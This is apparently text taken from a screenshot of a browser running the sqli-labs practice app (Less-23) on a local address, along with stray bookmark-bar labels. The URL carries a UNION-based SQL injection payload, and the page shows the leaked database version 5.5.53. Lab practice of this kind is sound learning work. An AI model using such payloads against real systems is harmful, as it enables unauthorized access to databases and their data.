 全 192.168.1.101/sqli-labs/Less-23/?id=0%27%20union%20select%201,version(),3%20and%20%27aaa%27=%27aaa
... PM D5 md5解密 MD5在线... 精品MAC应用分享 JS 混淆 CVE - 申请 Google 翻译 Google Twitter —— 聚焦... 信
Welcome Dhakkan
Your Login name:5.5.53
Your Password:1
SQLI DUMB SERIES